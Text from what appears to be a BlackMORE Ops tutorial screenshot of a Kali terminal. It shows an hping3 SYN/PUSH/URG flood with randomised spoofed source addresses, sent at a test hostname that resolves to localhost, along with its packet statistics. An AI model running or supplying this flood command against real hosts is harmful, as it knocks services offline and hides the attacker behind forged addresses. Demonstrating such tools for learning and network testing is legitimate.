 root@kali: ~
File Edit View Search Terminal Help
root@kali:~#
root@kali:~# hping3 -S -P -U --flood -V --rand-source www.hping3testsite.com
using lo, addr: 127.0.0.1, MTU: 65536
HPING www.hping3testsite.com (lo 127.0.0.1): SPU set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- www.hping3testsite.com hping statistic ---
1152216 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
BlackMORE Ops
root@kali:~#
http://www.blackmoreops.com/